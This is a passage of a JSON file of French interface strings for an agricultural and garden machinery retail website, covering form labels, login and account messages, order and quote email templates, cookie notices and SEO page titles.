les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal","form_information_user_not_found":"Aucun compte ne correspond \u00e0 cette adresse e-mail","full_text_search.no_result":"Pas de r\u00e9sultat","full_text_search.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","full_text_search.searching":"Recherche en cours...","gdpr.module.agree":"Tout accepter","gdpr.module.allServices":"Tous les services","gdpr.module.custom":"Personnaliser","gdpr.module.datasManagement":"\/page\/politique-de-confidentialite-42","gdpr.module.desc":"<b>Les cookies n\u00e9cessaires au fonctionnement de notre site Internet<\/b> <br><br> Il s'agit des cookies n\u00e9cessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalit\u00e9s de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conform\u00e9ment \u00e0 vos attentes. Il s'agit de cookies d\u00e9pos\u00e9s par notre soci\u00e9t\u00e9 qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>\n    Toujours actif\n    <br><br>\n    Les cookies analytiques, n\u00e9cessaires \u00e0 la mesure d'audience\n<\/b> <br><br> Il s'agit des cookies qui nous permettent de conna\u00eetre l'utilisation, les volumes de fr\u00e9quentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent \u00e0 notre soci\u00e9t\u00e9 d'am\u00e9liorer l'int\u00e9r\u00eat, l'ergonomie et le fonctionnement des services propos\u00e9s sur notre site Internet (par exemple, les pages le plus souvent consult\u00e9es,...).\n","gdpr.module.disagree":"Tout refuser","gdpr.module.functionalCookies":"Cookies fonctionnels","gdpr.module.moreInfo.title":"En savoir plus","gdpr.module.moreInfos.desc":"Pour plus d'informations, merci de consulter notre Politique concernant l'utilisation des donn\u00e9es personnelles\n","gdpr.module.moreInfos.link":"ici","gdpr.module.moreInfos.title":"En savoir +","gdpr.module.title":"Les cookies utilis\u00e9s sur notre site Internet sont les suivants :","global.and":"et","global.pagination.page":"Page","google.map.link":"https:\/\/goo.gl\/maps\/FYGCqUSyLywywTnp7","header.myaccount":"Mon compte","home.cmsColumn.linkTitle":"En savoir plus","home.companyPage.title":"Place des pros & Fils","home.facebook.title":"Suivez-nous","home.formButton.title":"Contactez-nous","home.makeSlider.title":"Nos marque","home.partner.agri23.link":"https:\/\/www.agri23.fr\/","home.partner.ricard.link":"https:\/\/www.ricard-agri.com\/","home.partners.agri23.title":"Agri23","home.partners.ricard.title":"Ricard","home.partners.title":"Nos partenaires","home.recruitmentPage.linkTitle":"Recrutement","home.servicePage.title":"Services","home.storeLocator.title":"O\u00f9 nous trouver ?","home.storePage.linkTitle":"Trouver votre point de vente","home.storePage.title":"Nous trouver","home.videoBlock.title":"Multim\u00e9dia","imageSlider.button.title":"En savoir plus","instagram.link":"https:\/\/www.instagram.com\/placedespros\/?igsh=d3F6ODJ6dGxzc2Rl","instagram.title":"Suivez notre compte Instagram","linkedin.link":"https:\/\/www.linkedin.com\/company\/sarl-ricard","linkedin.title":"Ralliez-nous sur Linkedin","login.connection.catchPhrase":"Renseignez votre adresse e-mail pour vous connecter ou cr\u00e9er un nouveau compte","login.connection.desc":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">Valider vos devis<\/li>\n    <li class=\"descItem\">Suivre vos commandes<\/li>\n    <li class=\"descItem\">Consulter vos factures<\/li>\n<\/ul>\n","login.connection.descECommerce":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">G\u00e9rer vos devis \/ votre panier<\/li>\n    <li class=\"descItem\">Payer en ligne<\/li>\n    <li class=\"descItem\">Suivre vos commandes et consulter vos factures<\/li>\n<\/ul>\n","login.connection.error.title":"Quelque chose ne va pas !","login.connection.facebook":"Se connecter avec Facebook","login.connection.first.btnLabel":"Changer mon mot de passe","login.connection.first.text":"<p>Bonjour,<\/p>\n<p>Merci de penser \u00e0 changer votre mot de passe.<\/p>\n","login.connection.first.welcome":"Bienvenue","login.connection.forgottenPassword":"Mot de passe oubli\u00e9 ?","login.connection.google":"Se connecter avec Google","login.connection.information":"D\u00e9j\u00e0 client ? Connectez-vous&nbsp;:","login.connection.instruction":"Connectez-vous ou cr\u00e9ez un compte&nbsp;:","login.connection.logged.informmationMessage":"Bonjour !\n<br>\nVous etes d\u00e9j\u00e0 connect\u00e9 en tant que\n","login.connection.logged.title":"Connexion","login.connection.login":"Adresse e-mail","login.connection.loginOld":"Adresse e-mail ou identifiant","login.connection.mailExample":"ex : marc.antoine@charpentier.fr","login.connection.microsoft":"Se connecter avec Microsoft","login.connection.newPasswordRequest":"Mot de passe oubli\u00e9 ?","login.connection.next":"Suivant","login.connection.noAccountYet":"Pas encore de compte&nbsp;?","login.connection.password":"Mot de passe","login.connection.pressEnter":"Ou appuyer sur <span class=\"enterKey\">Entr\u00e9e<\/span>","login.connection.register":"Cr\u00e9er un compte","login.connection.submit":"Se connecter","login.connection.title":"Bienvenue chez Place des pros","login.connection.tokenExpired":"<p>La dur\u00e9e de validit\u00e9 de votre lien de connexion a expir\u00e9 !<\/p>\n","login.connection.tokenRequest":"Recevoir un nouveau lien de connexion","login.connection.tokenRequestConfirm":"Un nouveau lien de connexion vient de vous \u00eatre envoy\u00e9 par mail !","login.connection.unknownCredentials":"L'identifiant ou le mot de passe saisi est incorrect.","login.connection.unknownError":"Oups! Une erreur s'est produite. Contactez-nous!","login.connection.unknownToken":"Oups! Ce lien n'est pas valide!","login.connection.wrongMailFormat":"Le format de votre adresse e-mail est invalide. Merci de renseigner une adresse e-mail au format \"nom@domaine.com\".","login.mail.text":"Lien de connexion","login.mail.title":"Lien de connexion","login.reminder.adress":"Adresse","login.reminder.companyName":"Raison sociale","login.reminder.email":"E-mail","login.reminder.firstName":"Pr\u00e9nom","login.reminder.gdprContact":"J'accepte de recevoir des offres de %siteName% par email ou SMS.","login.reminder.infoCheckText":"Pouvez-vous v\u00e9rifier vos informations ?","login.reminder.isThisDataValid":"Ces informations sont-elles correctes ?","login.reminder.lastName":"Nom","login.reminder.mdpChangeText":"<p>Bonjour,<\/p><p>Merci de penser \u00e0 changer votre mot de passe.<\/p>","login.reminder.modifyBtn":"Modifier mes informations...","login.reminder.phone":"T\u00e9l\u00e9phone","login.reminder.resetBtn":"Changer mon mot de passe","login.reminder.thanks":"\u2714 Merci d'avoir valid\u00e9 vos informations.","login.reminder.welcome":"Bienvenue","login.reminder.yesBtn":"Oui","login.validateAccount.button":"Valider mon compte","login.validateAccount.moderation":"Votre compte est en cours de mod\u00e9ration.","login.validateAccount.warning":"Ce compte existe et n'est pas encore valid\u00e9.","logo.placeDesPros.alt":"Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture","mail.accountCreation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.accountCreation.hello":"Bonjour %firstName%,","mail.accountCreation.legend":"Ce lien est valide jusqu'au %expirationDate%. Merci de renseigner un mot de passe sur votre compte avant cette date.","mail.accountCreation.link":"Acc\u00e9der \u00e0 mon compte*","mail.accountCreation.text":"Merci pour votre inscription !","mail.accountCreation.text2":"Vous pouvez d'ores et d\u00e9j\u00e0 profiter de votre compte et votre espace priv\u00e9 %siteName%.","mail.accountCreation.title":"Bienvenue chez %siteName% !","mail.articleInfos.articleIntroduction":"Concernant l'article suivant :","mail.articleInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.articleInfos.maker":"Marque","mail.articleInfos.noMessage":"Voici l'article pour lequel vous nous avez fait parvenir une demande d'informations :","mail.articleInfos.reference":"R\u00e9f\u00e9rence","mail.backToSite":"Retourner sur Place des pros","mail.billingAdress":"Adresse de facturation :","mail.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.codeValidation.extranetFinishUserCreation.end":" ou renseigner le code suivant sur le site","mail.codeValidation.extranetFinishUserCreation.link":"ce lien","mail.codeValidation.extranetFinishUserCreation.start":"Pour finaliser la cr\u00e9ation de votre compte, veuillez suivre ","mail.codeValidation.hello":"Bonjour %firstName%,","mail.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","mail.codeValidation.title":"%siteName% - Validez votre inscription","mail.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","mail.email":"mail","mail.end":"Merci de votre confiance et \u00e0 tr\u00e8s bient\u00f4t sur le site, <br> Cordialement, <br> L'\u00e9quipe <a href=\"https:\/\/www.placedespros.com\">Place des pros<\/a>\n","mail.endCodeValidation":"Cordialement, ","mail.endPolitePhrase":"Cordialement, ","mail.endSignature":"L'\u00e9quipe ","mail.equipmentInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.equipmentInfos.equipmentIntroduction":"Concernant l'\u00e9quipement suivant :","mail.equipmentInfos.noMessage":"Voici l'\u00e9quipement pour lequel vous nous avez fait parvenir une demande d'informations :","mail.equipmentInfos.reference":"R\u00e9f\u00e9rence","mail.equipmentInfos.serialNumber":"Num\u00e9ro de s\u00e9rie","mail.exemple":"adresse@mail.com","mail.feedback.mainMessage.contract_client.bookingRequest":"","mail.feedback.mainMessage.contract_client.contractValidated":"","mail.feedback.mainMessage.contract_client.quote":"","mail.feedback.mainMessage.contract_client.validated":"","mail.feedback.mainMessage.contract_emitter":"","mail.feedback.mainMessage.sale_client":"Votre commande est disponible sur votre extranet. Vous pouvez la consulter en cliquant sur le bouton ci-dessous","mail.feedback.mainMessage.sale_emitter":"","mail.hello":"Bonjour %firstName%,","mail.information.dealer":"Concessionnaire:","mail.inquiry.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses\nproduits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.\n","mail.inquiry.orderDate":"Date du devis: ","mail.inquiry.orderId":"Num\u00e9ro de devis: ","mail.ok":"Ok","mail.order.agorapay.cashed.intro":"Le paiement de votre commande #%saleRef% a \u00e9t\u00e9 valid\u00e9e.\n","mail.order.agorapay.cashed.subject":"%siteName% - Paiement valid\u00e9","mail.order.agorapay.registered.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.<br\/> Celle-ci sera trait\u00e9e d\u00e8s r\u00e9ception de votre paiement.\n","mail.order.agorapay.registered.subject":"%siteName% - Commande en attente de paiement","mail.order.agorapay.waiting.intro":"Le paiement de votre commande #%saleRef% est en cours de v\u00e9rification.\n","mail.order.agorapay.waiting.subject":"%siteName% - Paiement en cours de v\u00e9rification","mail.order.currency.EUR":"\u20ac","mail.order.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","mail.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","mail.order.orderDate":"Date de la commande: ","mail.order.orderId":"Num\u00e9ro de commande: ","mail.order.salespersonEnding":"Un vendeur vous recontacte pour finaliser votre commande.","mail.order.subject":"Votre commande %siteName%","mail.order.tax":"TVA","mail.order.total":"Sous-total HT","mail.order.totalWithTax":"Total TTC","mail.order.wishedDate":"Date de livraison souhait\u00e9e: ","mail.pendingValidation.admin.text":"Une demande de cr\u00e9ation de compte a \u00e9t\u00e9 faite pour ce contact:","mail.pendingValidation.admin.text2":"Merci de v\u00e9rifier ces informations et d'envoyer un lien de connexion \u00e0 l'utilisateur.","mail.pendingValidation.admin.title":"Demande d'inscription sur un client existant","mail.pendingValidation.admin.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","mail.pendingValidation.text":"Votre demande de cr\u00e9ation de compte a \u00e9t\u00e9 prise en compte.","mail.pendingValidation.text2":"Un lien de connexion vous sera envoy\u00e9 par mail une fois que notre \u00e9quipe aura proc\u00e9d\u00e9 \u00e0 sa validation.","mail.pendingValidation.title":"%siteName% - Inscription en cours","mail.phone":"Tel","mail.purchaseOrder.intro":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %orderedBy% !","mail.purchaseOrder.text":"A tr\u00e8s bient\u00f4t sur notre site !","mail.purchaseOrder.title":"%siteName% - Nouvelle commande d'achat","mail.quote.subject":"Votre demande de devis %siteName%","mail.quoteLine.discount":"Remise","mail.quoteLine.discountedPrice":"Prix net HT","mail.quoteLine.label":"D\u00e9signation","mail.quoteLine.price":"Prix unitaire HT","mail.quoteLine.quantity":"Quantit\u00e9","mail.quoteLine.ref":"R\u00e9f\u00e9rence","mail.saleQuoteValidation.fileNamePrefix":"Commande","mail.saleQuoteValidation.text":"-","mail.saleQuoteValidation.title":"Confirmation de votre commande %contractId% - %contractTitle% - %contractEmitter%","mail.saleQuoteValidationEmitter.text":"-","mail.saleQuoteValidationEmitter.title":"Commande valid\u00e9e %contractId% - %contractTitle% - %contractEmitter%","mail.salesperson":"Votre contact","mail.seeYouOnTheWebsite":"Notre \u00e9quipe revient vers vous tr\u00e8s rapidement !\n\u00c0 tout de suite sur notre site\n","mail.shippingAdress":"Adresse de livraison :","mail.siteName":"Place des pros","mail.subject":"Objet","mail.tokenRequest.link":"Me connecter","mail.tokenRequest.text":"Voici votre nouveau lien de connexion \u00e0 votre espace priv\u00e9 %siteName%:","mail.tokenRequest.text2":"Pensez \u00e0 renseigner un mot de passe pour vous faciliter la vie !","mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions","mainTemplate.cookie.agree":"Accepter","mainTemplate.cookie.legal":"Mentions l\u00e9gales","mainTemplate.facebookNoscript":"No script facebook","makeSlider.link.title":"Voir toutes nos marques","meta.article.list.desc":"'Vente %universe% - %family% - %subfamily%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es est disponible sur le site Place des pros.'\n","meta.article.list.title":"Vente %universe% - %family% - %subfamily% %currentPage%| Place des pros","meta.article.view.desc":"'Vente %article% %model% %make% %reference%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es disponibles sur le site Place des pros.'\n","meta.article.view.title":"Vente %article% %make% %model% %reference% | Place des pros","meta.articleCart.desc":"Favoris | Produits s\u00e9lectionn\u00e9s","meta.articleCart.title":"Favoris","meta.articleTree.desc":"Nos produits","meta.articleTree.title":"Nos produits","meta.articlesMakes.desc":"Page marques Place des pros","meta.articlesMakes.title":"Page marques Place des pros","meta.cmsPage.title":"%pageTitle% | %companyName%","meta.contact.desc":"''\n","meta.contact.title":"Contactez l'entreprise Place des pros","meta.equipment.list.desc.all":"Retrouvez %count% mat\u00e9riels dans le gamme d'occasion sur Place des pros. %categories%.","meta.equipment.list.desc.category":"Toutes les annonces de %category% d'accasion dans la cat\u00e9gorie %category% sur Place des pros. %ranges%","meta.equipment.list.desc.fullText":"Recherchez \"%searchTerms%\" sur Place des pros. %count% r\u00e9sultats pour cette recherche.","meta.equipment.list.desc.make":"Retrouvez %count% mat\u00e9riels d'occasion de la marque %make% sur Place des pros","meta.equipment.list.desc.range":"Retrouvez %count% %range% d'occasion en vente sur Place des pros. Recherchez votre %range% %makes%.","meta.equipment.list.desc.rangeMake":"Retrouvez %count% %range% d'occasion de la marque %make% sur Place des pros. Recherchez votre %range% %make% %models%.","meta.equipment.list.desc.rangeMakeModel":"Retrouvez %count% %range% %make% %model% d'occasion sur Place des pros.","meta.equipment.list.desc.reference":"Retrouvez %count% r\u00e9sultats pour la r\u00e9f\u00e9rence %reference% dans le mat\u00e9riel d'occasion d'Place des pros","meta.equipment.list.title.all":"Retrouvez %count% mat\u00e9riels agricoles %formattedPage% sur Place des pros","meta.equipment.list.title.category":"%category% d'occasion \u00e0 vendre %formattedPage% sur Place des pros","meta.equipment.list.title.fullText":"%count% r\u00e9sultats pour \"%searchTerms%\" %formattedPage% sur Place des pros","meta.equipment.list.title.make":"Mat\u00e9riel agricole %make% en vente %formattedPage% sur Place des pros","meta.equipment.list.title.range":"%range% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMake":"%range% %make% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMakeModel":"%range% %make% %model% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.reference":"Recherche de mat\u00e9riel r\u00e9f\u00e9rence %reference% %formattedPage% sur Place des pros","meta.equipment.tree.desc":"Vente de mat\u00e9riel agricole, distributeur exclusif DEUTZ FAHR. Une offre de plus de %count% annonces de mat\u00e9riel agricole d'occasion actualis\u00e9es en temps r\u00e9el. %categories%.","meta.equipment.tree.h1":"Notre offre de mat\u00e9riel agricole","meta.equipment.tree.title":"Mat\u00e9riel agricole d'occasion - Place des pros","meta.equipment.view.desc":"%range% %make% %model% \u00e0 vendre sur Place des pros. %shortDesc%.","meta.equipment.view.title":"%range% %make% %model% \u00e0 vendre sur Place des pros","meta.error.desc":"Erreur","meta.error.title":"Erreur | %companyName%","meta.extranet.account.view.desc":"Vos informations","meta.extranet.account.view.title":"Vos informations","meta.extranet.configurator.desc":"Configurateur","meta.extranet.configurator.title":"Mon configurateur","meta.extranet.equipment.list.desc":"Liste des mat\u00e9riels","meta.extranet.equipment.list.title":"Mes mat\u00e9riels","meta.extranet.equipment.view.desc":"Vue mat\u00e9riel","meta.extranet.equipment.view.title":"Mon mat\u00e9riel","meta.extranet.extranetHome.desc":"R\u00e9sum\u00e9 de mes informations","meta.extranet.extranetHome.title":"Mon compte","meta.extranet.invoice.list.desc":"Liste des factures","meta.extranet.invoice.list.title":"Mes factures","meta.extranet.login.view.desc":"Connexion","meta.extranet.login.view.title":"Connexion","meta.extranet.logistic.view.desc":"Vue logistique","meta.extranet.logistic.view.title":"Mon ordre logistique","meta.extranet.opportunity.list.desc":"Liste des opportunit\u00e9s","meta.extranet.opportunity.list.title":"Mes opportunit\u00e9s","meta.extranet.opportunity.view.desc":"Vue opportunit\u00e9","meta.extranet.opportunity.view.title":"Mon opportunit\u00e9","meta.extranet.order.list.desc":"Liste des commandes","meta.extranet.order.list.title":"Mes commandes","meta.extranet.quote.list.desc":"Liste des devis","meta.extranet.quote.list.title":"Mes devis","meta.extranet.sale.edit.desc":"Modifier une vente","meta.extranet.sale.edit.title":"Modifier une vente","meta.extranet.sale.list.desc":"Liste des ventes","meta.extranet.sale.list.title":"Mes ventes","meta.extranet.sale.view.desc":"Vue vente","meta.extranet.sale.view.title":"Ma vente","meta.general.title":"%companyName%","meta.homePage.desc":"Vente de mat\u00e9riel agricole et motoculture, concessionnaire toutes marques... Offres de mat\u00e9riel agricole occasion et neuf actualis\u00e9es en temps r\u00e9el...","meta.homePage.title":"Mat\u00e9riel agricole et motoculture - Annonce agricole et motoculture - Annonces de mat\u00e9riel agricole et motoculture d'occasion | Place des pros","meta.news.desc":"Voir le conseil %pageDesc% du groupe Place des pros","meta.news.title":"%pageTitle% - Conseils | Place des pros","meta.newsList.desc":"D\u00e9couvrez les conseils et tutos de nos professionnels pour entretenir vos machines agricoles et mat\u00e9riels espaces verts. Optimisez la dur\u00e9e de vie vos \u00e9quipements gr\u00e2ce \u00e0 nos astuces pratiques et nos guides d\u00e9taill\u00e9s","meta.newsList.title":"Tous les conseils %formattedPage% | Place des pros","meta.nomenclature.desc":"Nomenclature","meta.nomenclature.title":"Nomenclature","meta.nonFirstPageSuffix":" - page %page%","meta.rangePageList.desc":"Retrouvez nos gammes neuves en vente sur Place des pros. Recherchez votre %levels% %makes%","meta.rangePageList.title":"Gamme neuf \u00e0 vendre sur Place des pros","meta.rangePageView.desc":"Dans la gamme %range%, retrouvez les marques %makes%. Mat\u00e9riel neuf en vente sur Place des pros","meta.rangePageView.title":"%range% %makes% neuf en vente sur Place des pros","meta.recruitment.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitment.title":"Offre d'emploi | Place des pros","meta.recruitmentListing.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitmentListing.title":"Offres d'emploi | Place des pros","meta.sellers.desc":"Trouvez votre agence Place des pros %location%","meta.sellers.title":"Revendeurs Place des pros | Trouver toutes les agences %location%","meta.store.view.desc":"%companyName% - %companyAddress%","meta.store.view.title":"%companyName% - Vendeur mat\u00e9riel %department% | Place des pros","meta.videoList.desc":"Retrouvez toutes les vid\u00e9o Place des pros sur notre site","meta.videoList.title":"Vid\u00e9os - Place des pros","moneyOrderAddress":"Adresse du payement par mandat \u00e0 d\u00e9finir","moneyOrderMail":"Mail du payement par mandat \u00e0 d\u00e9finir","nav.connected.menu.connectYou":"Se 